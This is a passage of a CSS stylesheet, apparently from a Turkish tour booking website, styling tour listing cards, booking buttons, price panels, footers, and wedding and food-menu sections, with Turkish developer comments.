	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 0px solid #ffffff;
}
@keyframes pulse-afternoonslogan {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(245, 137, 34, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}
/*-------------------*/

/*MUSTAFA KOD - BUTONLAR*/
.span-more-M1 {
	clear: both;
	width: 100px;
	padding: 5px;
	margin: 10px 0px 10px 0px;
	right: 0;
	left: 0;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	background-color: #33B8DC;
	display: block
}
.span-more-M1:hover {
	background-color: #FF873B;
	color: #FFF;
}
.span-more-M1 a {
	color: #FFF;
}
/*MUSTAFA KOD - BUTONLAR*/

/*MUSTAFA KOD - image Ã¼stÃ¼ne text*/
.relative_box {
	position:relative;
	width: 29%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.relative_box img {
	width:100%;
	border-radius: 5px;
}
.relative_box h3 {
	position:absolute;
	bottom:0;
	left:0;
	background:#01355F;
	color:#fff;
	width:96%;
	margin:0;
	padding:5px;
	border-radius: 5px;
	font-size:10pt;
	text-align:center;
}
/*MUSTAFA KOD - image Ã¼stÃ¼ne text*/


/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/
      .box-sitil-1 {
      width:92%;
	  height:auto;
	  background:#F6FBF6;
	  padding:10px;
	  margin:20px;
      font-size: 12pt;
      font-weight: normal;
	  display:flex;

	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }


      .blink-kutu {
	  animation: blinker 0.9s linear infinite;
      width:90%;
	  height:auto;
	  background:#D10046;
	  color: #ffffff;
	  padding:10px;
      font-size: 12pt;
      font-weight: normal;
	  text-shadow: 1px 2px 2px rgba(0,0,0,0.9);
	  
	  margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }
      @keyframes blinker-kutu {  
      50% { opacity: 0; }
      }
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/


.sol {
	width: 48%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px
}
.sag {
	width: 45%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}



.sol-element {
	width: 50%;
	height: auto;
	float: left;
	overflow: hidden;
	margin: 0px
}
.sag-element {
	width: 50%;
	height: auto;
	float: right;
	overflow: hidden;
	margin: 0px;
}




.solsag-element {
	width: 50%;
	height: auto;
	overflow: hidden;
	margin: 0px;
}


.kutu-kutu-foodmenu {
	width: 70%;
	height: auto;
	overflow: hidden;
	padding:0px;
	margin:0 auto;
	margin-bottom:10px;
	border: 1px solid #F0E0CD;
	border-radius: 5px;
	background-color:#F0EAE4;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.kutu-kutu-foodmenu-ic {
	width: 70%;
	height: auto;
	overflow: hidden;
	margin:0 auto;
}
.sol-kutu-foodmenu {
	width: 15%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px;
	border-radius: 5px;
	bg-color:#473C64;
}
.sag-kutu-foodmenu {
	width: 80%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}


.kutu-kutu-foodmenu-v1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	padding:0px;
	margin:0 auto;
	margin-bottom:10px;
	border: 1px solid #F0E0CD;
	border-radius: 5px;
	background-color:#F0EAE4;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.kutu-kutu-foodmenu-v1-ic {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin:0 auto;
}
.sol-kutu-foodmenu {
	width: 15%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px;
	border-radius: 5px;
	bg-color:#473C64;
}
.sag-kutu-foodmenu {
	width: 80%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}



.sol-1 {
	width: 82%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px
}
.sag-1 {
	width: 15%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}


.alt-sol {
	width: 75%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 50px;
	padding-right: 2%;
	border-right: 1px solid #EAEAEA;
	box-sizing: border-box
}
.alt-sag {
	width: 23%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 50px
}
.tour-kutu {
	width: 32%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 420px;
}
.tour-kutu-last {
	margin-right: 0
}
.tour-kutu img {
	width: 100%;
	height: auto;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.tour-kutu img:hover {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.tour-kutu h3 {
	font-size: 1em;
	padding: 10px;
	font-style: normal;
	color: #014780;
	font-weight: bold;
	text-align: center;
	display: block;
	margin: 5px 0 5px 0
}
.tour-kutu p {
	display: block;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
	padding: 0 10px 20px 10px
}
.tour-kutu-m-ex1 {
	width: 64%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	margin-top: 20px;
	min-height: 480px;
}
.tour-kutu-m-ex2 {
	width: 48%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 480px;
}
.tour-kutu-m {
	width: 32%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 480px;
}
.tour-kutu-m .price1, .tour-kutu-m-ex2 .price1 {
	bottom: 50%;
}
.tour-kutu-last-m, .tour-kutu-last-m-ex2 {
	margin-right: 0
}
.tour-kutu-m img, .tour-kutu-m-ex2 img {
	width: 100%;
	height: auto;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.tour-kutu-m img:hover, .tour-kutu-m-ex2 img:hover {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.tour-kutu-m h3, .tour-kutu-m-ex2 h3 {
	font-size: 1em;
	padding: 10px;
	font-style: normal;
	color: #014780;
	font-weight: bold;
	text-align: center;
	display: block;
	margin: 5px 0 5px 0
}
.tour-kutu-m p, .tour-kutu-m-ex2 p {
	display: block;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
	padding: 0 10px 20px 10px
}
.cat-baslik {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: 0.1em;
	margin: 20px 0 20px;
}
.cat-baslik1 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: 0.1em;
	margin: 50px 0 20px;
}
.cat-baslik2 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: auto;
	margin: 50px 0 20px;
}
.cat-baslik span {
	background: #f6faff;
	padding: 0 10px;
}
.cat-baslik1 span {
	background: #f6faff;
	padding: 0 10px;
}
.footer-dip {
	padding: 15px 0px 15px 0px;
	height: 100%;
	width: 100%;
	background-color: #ffffff;
	overflow: hidden;
	align-content: center;
	text-align: center;
	box-shadow: 0 1em 1em -1em rgba(0, 0, 0, .25);
}
footer {
	margin-top: 50px;
	height: 100%;
	width: 100%;
	background-color: #014073;
	overflow: hidden;
}
#footer-ic {
	width: 90%;
	height: 100%;
	padding: 2% 5% 6% 5%;
	overflow: hidden;
}
#footer-top {
	width: 100%;
	height: 40px;
	background-color: #00a3ef;
	color: #fff;
	text-align: center;
	line-height: 40px;
}
.footer-box {
	width: 21%;
	height: auto;
	margin-right: 2%;
	float: left;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
.footer-box1 {
	width: 43%;
	height: auto;
	margin-right: 2%;
	float: left;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
.footer-box2 {
	width: 30%;
	height: auto;
	float: right;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
footer span {
	display: block;
	margin-bottom: 10px;
	color: #fff;
}
.help-main {
	border-left-width: 3px !important;
	padding-left: 20px !important;
	border-left-color: #00a3ef !important;
	border-left-style: solid !important;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 20px
}
.help-main h3 {
	font-size: 1em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	display: block;
	margin: 0;
	padding: 0
}
.help-main h3 a {
	color: #00a3ef;
}
.show-all-tours {
	clear: both;
	width: auto;
	padding: 10px;
	margin: 0 auto 30px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
}
.link-cat a {
	color: #FFF;
	text-decoration: none
}
.link-cat1 a {
	color: #FFF;
	text-decoration: none
}


.show-all-tours:hover {
	background-color: #00a3ef
}
.see-more {
	clear: both;
	width: 90px;
	margin: 20px 10px 20px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 16px
}
.see-more:hover {
	background-color: #d5270e
}

.see-more1 {
	clear: both;
	width: 90px;
	margin: 20px 10px 20px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 16px
}
.see-more1:hover {
	background-color: #444
}


.see-more2 {
	clear: both;
	width: 100%;
	margin: 10px 10px 10px auto;
	padding: 10px 0px 10px 10px;
	text-align: left;
	color: #000000;
	transition: all 0.3s ease 0s;
	background-color: #ffffff;
	border: 1px solid #ffffff;
	display: block;
	float: left;
	text-decoration
	font-size: 16pt;
	font-weight: bold;
}
.see-more2:hover {
	background-color: #FABF5A;
	border: 1px solid #ffffff;
	color: #ffffff;
}


.see-more3 {
	clear: both;
	width: auto;
	margin-left: auto;
    margin-right: auto;
	margin-bottom: 10px;
	padding: 8px 10px 0px 10px;
	color: #000000;
	transition: all 0.3s ease 0s;
	_background:linear-gradient(to bottom, #ffaa00 5%, #753cd1 100%);
	background-color: #5E004A;
	border: 1px solid #ffffff;
	border-radius: 5px;
	font-size: 11pt;
	font-weight: bold;
	text-decoration:none;
	text-shadow:0px 1px 0px #2c2e0c;
	box-shadow: 1px 7px 14px -7px #000000;
}
.see-more3:hover {
	background-color: #FF5B42;
	border: 1px solid #ffffff;
	color: #ffffff;
}



.ist-guide-m {
	margin-bottom: 50px;
	background-image: url(../img/istanbul-guide.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 75px;
}
.ist-guide-m h2 {
	color: #FFF;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	display: block;
	float: left;
	padding: 0;
	margin: 0
}
.ist-guide-m span {
	display: block;
	width: auto;
	height: auto;
	background-color: #00a3ef;
	float: right;
	padding: 10px;
	border-radius: 5px;
	color: #FFF
}
.tour-detail-tam {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	border-right: 0px solid #EAEAEA;
	box-sizing: border-box;
	padding-left:5%;
	padding-right:5%;
}
.tour-detail-sol {
	width: 75%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	border-right: 1px solid #EAEAEA;
	box-sizing: border-box
}
.tour-detail-sag {
	width: 23%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
.book-detail-sol {
	width: 50%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	_border-right: 1px solid #EAEAEA;
	box-sizing: border-box;
}
.book-detail-sag {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
.doctor {
	position: -webkit-sticky;
	position: sticky;
	bottom: 1rem;
	align-self: flex-end;
}
#include ul {
	list-style: none;
	display: block
}
#include li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
}
#include li:before {
	content: "\e876";
	color: #014073
}


#include1 ul {
	list-style: none;
	display: block
}
#include1 li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:0px 0px 15px 0px; 
}
#include1 li:before {
	content: "\e876";
	color: #014073
}




#include2-food ul {
	list-style: none;
	display: block
}
#include2-food li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:0px 0px 15px 0px; 
}
#include2-food li:before {
	content: "\e56c";
	color: #FFB616
}



#include3 ul {
	list-style: none;
	display: block;
}
#include3 li {
	border-bottom:1px dashed #C9C7D1
}
#include3 li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:8px 0px 7px 0px; 
}
#include3 li:before {
	content: "\e876";
	color: #014073;
}

.tour-detail-short-inf {
	width: 96%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9
}
.short-icon {
	display: block;
	width: 17%;
	height: 50px;
	float: left;
	margin-right: 2%
}

.short-icon-1 {
    display: block;
    width: 19%;
    height: 50px;
    float: left;
    margin-right: 1%;
    font-size: 90%;
}

.short-icon-2 {
    display: block;
    width: 13%; 
    height: 50px;
    float: left;
    margin-right: 1%;
    font-size: 90%;
}
 
.tour-detail-short-inf_boostrap {
	width: 100%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9
}
.short-icon_boostrap {
	display: block;
	width: 23%;
	height: 50px;
	float: left;
	margin-right: 2%
}
.short-icon_boostrap_1 {
	display: block;
	width: 48%;
	height: 50px;
	float: left;
	margin-right: 2%
}


.tickedbill {
	background-image: url(../img/icon-tickedbill.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.longroad {
	background-image: url(../img/icon-longroad.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.winter-season {
	background-image: url(../img/snowflake.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.summer-season {
	background-image: url(../img/sun.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px
}
.start-point {
	background-image: url(../img/start-point.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.end-point {
	background-image: url(../img/end-point.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.duration {
	background-image: url(../img/Duration.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.Departure {
	background-image: url(../img/Departure.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.Departure-1 {
    background-image: url(../img/Departure.png);
    background-repeat: no-repeat;
    background-position: left;
    padding-left: 6%;
    line-height: 30px;
	
}
.Board {
	background-image: url(../img/Board.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.price-t {
	display: block;
	padding-top: 30px
}
.font-16 {
	font-size: 1.6em;
}

.font-18 {
	font-size: 1.8em;
}


.font-20 {
	font-size: 2em;
}
.theme-cl {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
.theme-cl-overline {
	color: #fff !important;
	position: relative;
	z-index: 999;
	text-decoration: line-through;
}
.font-21 {
	font-size: 1.2em;
}
.theme-c2 {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
.price-t-n {
	display: block;
	padding: 20px 0 0 10px;
	text-align: left
}
.font-22 {
	font-size: 1em;
}
.theme-c3 {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
sub {
	bottom: -.25em;
	color: #fff;
	position: relative;
	z-index: 999
}
.tour-detail-sag-price {
	height: 140px;
	text-align: center;
	width: 100%;
	background-image: url(../img/price-bg.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative
}
.tour-detail-sag-price-1 {
	height: 140px;
	text-align: center;
	width: 100%;
	background: rgb(62,184,139);
	background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
	position: relative;
	_box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;

}
.tour-detail-sag-alt {
	background-color: #fff;
	height: auto;
	border: 1px solid #DFDFDF;
	margin-top: 10px;
	padding: 10px 20px 10px 20px;
	overflow: hidden;
	margin-bottom: 50px;
	margin-top: 20px;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
}
.tour-detail-sag-alt p {
	font-size: .8em
}
.tour-detail-sag-alt ul {
	list-style: none;
	font-size: .7em;
	text-align: left
}
.tour-detail-sag-alt li:before {
	content: "\e876";
	color: #014780;
}
.tour-detail-sag-alt li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	line-height: 30px;
}
.tour-rate {
	background-color: #00a3ef;
	height: auto;
	padding: 10px;
	overflow: hidden;
	margin-bottom: 10px;
	margin-top: 60px;
	color: #FFF
}
.hlp {
	display: block;
	width: auto;
	height: 40px;
	_background-image: url(../img/help-ico.jpg);
	background-image: url(../img/help-ico-v3.jpg);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 95px;
	line-height: 40px;
	font-size:15pt;
	font-weight:bold;
	letter-spacing:-1.2pt;
}


.book-but-booknow-formlinka {
	_display: block;
	font-size: .9em;
	_padding: 10px;
	color: #fff;
	_width: 100%;
	_text-align: center;
	background: transparent;
	border:0px;
	_margin-top: 20px;
	_position: relative;
	_z-index: 999;
}
.book-but-booknow-formlinka:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow-formlinka a {
	color: #fff;
	text-decoration: none
}
.book-but-booknow-formlinka a:hover {
	color: #fff;
	text-decoration: none
}


.book-but-booknow {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #f1970a;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but-booknow:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow a {
	color: #fff;
	text-decoration: none
}
.book-but-booknow a:hover {
	color: #fff;
	text-decoration: none
}


.book-but-review {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but-review:hover {
	color: #000000;
	background-color: #34E0A1;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-review a {
	color: #fff;
	text-decoration: none
}
.book-but-review a:hover {
	color: #000;
	text-decoration: none
}

.book-but {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #d5270e;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}

.book-but a {
	color: #fff;
	text-decoration: none
}
.book-but-m {
	display: none
}
.book-but-booknow-m {
	display: none
}
#scroller {
	position: relative;
	z-index: 999
}
.rlate-tours {
	width: 100%;
	height: auto;
	overflow: hidden;
	position: relative;
	margin-top: 30px
}
.rlate-tours img {
	width: 100%;
	height: auto
}




.tour-list-grid {
	width: 100%;
	height: auto;
	position: relative;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	border-radius: 7px;
	overflow: hidden;
	margin-bottom: 50px;
	_min-height: 420px
}
.tour-list-grid img {
	width: 30%;
	height: auto;
	float: left;
	border-radius: 7px;
}
.tour-list-grid div.kutu {
	width: 70%;
	height: auto;
	float: right;
}
.kutu h1 {
	font-size: 20pt;
	font-weight:600;
	padding:0px 0px 0px 10px;
}
.tour-list-grid div.kutu1 {
	width: 79%;
	height: auto;
	float: left;
}
.tour-list-grid div.kutu2 {
	width: 20%;
	height: auto;
	float: left;
	border-left:1px solid #EBEDF0;
}
.span-price-tour-list-grid {
	width: auto;
	display: block;
	margin: 20px 20px 20px 20px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}

.tour-list-grid h2 {
	color: #014073;
	overflow: hidden;
	font-weight: 700;
	font-size: 14pt;
	font-family: 'Quicksand', sans-serif;
	display: block;
	padding: 10px 20px 10px 15px;
	letter-spacing: 0px;
}
.tour-list-grid p {
	font-size: 12.5px;
	margin:1px 10px 1px 10px;
	padding: 5px 5px 5px 5px;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-weight: 700;
	background-color: #f6f8fb;
	white-space: nowrap;
	color: #00A3EF;
}
.tour-list-grid p.inform {
	font-size: 11pt;
	margin:1px 1px 1px 15px;
	padding: 10px 15px 10px 1px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background-color: #ffffff;
	color: #575757;
	white-space: normal;
}
.tour-list-grid p.inform-1 {
	font-size: 14pt;
	margin:1px 1px 1px 15px;
	padding: 10px 15px 10px 1px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background-color: #ffffff;
	color: #575757;
	white-space: normal;
	line-height:130%;
}





.tour-list-kutu {
	width: 32%;
	height: auto;
	float: left;
	position: relative;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
	min-height: 420px
}
.tour-ref {
	width: 28%;
	height: auto;
	float: left;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	overflow: hidden;
	margin-bottom: 50px;
	padding: 2%;
	min-height: 230px
}
.tour-ref-last {
	float: right;
	margin-right: 0
}
.tour-ref img {
	width: 100%;
	height: auto
}
.tour-ref p {
	font-size: .9em;
	padding: 0;
	margin: 0
}
.temizle {
	clear: both
}
.FooterStyle {
	margin: 0px 0px 60px 0px;
	background-color: #014073;
}
.tour-list-kutu-last {
	margin-right: 0
}
.tour-list-kutu img {
	width: 100%;
	height: auto
}
.tour-list-kutu h2 {
	color: #195ea5;
	overflow: hidden;
	font-weight: 400;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	display: block;
	padding: 10px 15px 10px 15px
}
.tour-list-kutu p {
	font-size: 12.5px;
	padding: 10px;
	display: block;
	font-family: Tahoma, Geneva, sans-serif;
	background-color: #f6f8fb;
	white-space: nowrap;
	color: #ff4e00
}
.s-offer-t-d {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #ff4e00 transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101;
}



.s-offer-t-d-1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 110px 110px 0;
	border-color: transparent #ff4e00 transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101;
}
.s-offer-t2 {
	text-align: center;
	top: 23px;
	left: 28px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block;
	font-weight: bold;
}


.tour-list-kutu h3 {
	font-size: 15px;
	padding: 15px;
	display: block;
	border-bottom: 1px solid #EFEFEF;
	font-family: Arial, Helvetica, sans-serif;
	color: #ff4e00;
	margin: 0
}
.span-price-tour-list {
	width: auto;
	display: block;
	float: left;
	margin: 20px 0 20px 10px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}
.tour-list-short {
	position: absolute;
	z-index: 99;
	width: 90%;
	height: 30px;
	right: 0;
	left: 0;
	margin: 50% auto 0 auto;
	color: #FFF;
	top: 3px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.7);
}
.tour-list-short-ust {
	position: absolute;
	z-index: 99;
	width: auto;
	height: 30px;
	left: 0;
	background-color: #ff4e00;
	margin: 20px auto auto 20px;
	text-align: center;
	color: #fff;
	line-height: 30px;
	padding: 0 10px 0 10px
}
.rating-stars-5 {
	display: block;
	width: 100%;
	height: 17px;
	background-image: url(../img/5-star.png);
	background-position: right;
	background-repeat: no-repeat;
	margin-top: 5px
}
.tour-baslik-sol {
	width: 77%;
	height: auto;
	float: left
}
.tour-baslik-sag {
	width: 23%;
	height: auto;
	float: right
}
.p-tour-rate {
	text-align: right;
	padding: 0;
	margin: 0
}
.p-tour-rate a {
	color: #666
}
.counter-top-area {
	background: url(../img/wedding-bg.jpg) no-repeat scroll 0 0;
	background-attachment: fixed;
	transition: all 0.3s ease 0s;
	background-size: cover;
	background-position: center center;
	padding: 10px 0 30px 0;
	line-height: 0;
	position: relative;
	min-height: 400px;
	margin-top: 30px
}
.counter-top-area h3 {
	color: #FFF;
	text-align: center;
	font-size: 2em;
	display: block;
	position: relative;
	z-index: 9999;
	font-weight: 600;
	margin-bottom: 40px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	line-height: 40px
}
.wedding-over {
	width: 100%;
	height: 100px;
	position: absolute;
	z-index: 999;
	background-color: #e25962;
	padding: 10px 0 10px 0;
	margin-top: 30px
}
.wedding-ic {
	width: 100%;
	height: 100px;
	border-bottom: 1px solid #FFF;
	border-top: 1px solid #FFF
}
.wedding-ic-left p {
	color: #FFF;
	line-height: 25px;
	text-align: right;
	padding-top: 10px
}
.wedding-ic-rigt p {
	color: #FFF;
	line-height: 25px;
	text-align: left;
	padding-top: 10px
}
.wedding-ic-left {
	width: 40%;
	height: 100px;
	float: left
}
.wedding-ic-rigt {
	width: 40%;
	height: 100px;
	float: left;
	margin-left: 20%
}
.wedding-ic-ort {
	width: 20%;
	height: 200px;
	float: left;
	position: absolute;
	left: 40%;
	margin-top: -60px;
	background: url(../img/hearth.png) no-repeat center
}
.wedding-span {
	position: absolute;
	bottom: 20px;
	display: block;
	width: 100px;
	height: auto;
	float: right;
	padding: 20px;
	border-radius: 5px;
	color: #FFF;
	background-color: #014073;
	z-index: 9999;
	margin: 0 auto;
	right: 0;
	left: 0;
	text-align: center;
}
.wedding-span a {
	color: #FFF;
	text-decoration: none
}
.wedding-span:hover {
	background-color: #e25962;
}


.wedding-span-v1 {
	width: 100%;
	padding: 10px;
	margin: 0px 15px 0px 15px;
	border-radius: 5px;
	color: #FFF;
	background-color: #014073;
	z-index: 9999;
}
.wedding-span-v1 a {
	color: #FFF;
	text-decoration: none
}
.wedding-span-v1:hover {
	background-color: #e25962;
}


.private-evnt-sol {
	width: 49%;
	height: 100%;
	overflow: hidden;
	float: left;
}
.private-evnt-sag {
	width: 49%;
	height: 100%;
	overflow: hidden;
	float: right;
}
.private-evnt-sol img {
	width: 100%;
	height: auto
}
.prvt1-t {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t img {
	width: 40%;
	height: auto;
	float: left;
	margin-right: 2%
}
